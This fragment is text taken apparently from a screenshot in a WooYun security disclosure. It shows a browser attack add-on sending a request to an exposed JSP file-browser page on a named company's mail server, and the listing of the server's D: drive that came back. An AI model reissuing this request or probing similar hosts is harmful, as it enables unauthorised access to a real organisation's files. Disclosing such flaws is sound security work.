 Load URL
http://mail.weifu.com.cn/document/imp/filebrowser.jsp?dir=D:\
Split URL
Execute
Enable Post data
Enable Referrer
D:\
$RECYCLE.BIN
%LOCALAPPDATA%
ADServices-test
Java
jdk1.6.0_27
jdk1.6.0_45
OA-WEB
OA_WEB64
PLSQL Developer
POMFiles
POMFilestemp
share
soft
System Volume Information
升级包
应用备份
www.wooyun.org